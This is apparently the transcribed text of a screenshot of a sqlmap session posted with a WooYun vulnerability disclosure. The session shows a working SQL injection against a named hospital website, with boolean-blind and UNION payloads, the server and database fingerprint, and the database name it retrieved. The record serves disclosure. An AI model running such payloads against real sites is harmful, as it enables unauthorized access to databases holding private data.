 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=127 AND 8934=8934
Type: UNION query
Title: MySQL UNION query (36) - 14 columns
Payload: id=-7309 UNION ALL SELECT 36,36,36,36,36,CONCAT(0x7178787071,0x4467
51464b667153414b,0x717a707871),36,36,36,36,36,36,36,36#
---
[15:38:54] [INFO] testing MySQL
[15:38:55] [INFO] confirming MySQL
[15:38:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[15:38:57] [INFO] fetching current database
current database:    'linyuan_db'
[15:38:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.linyuan-hosp.com.tw'
[*] shutting down at 15:38:58
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org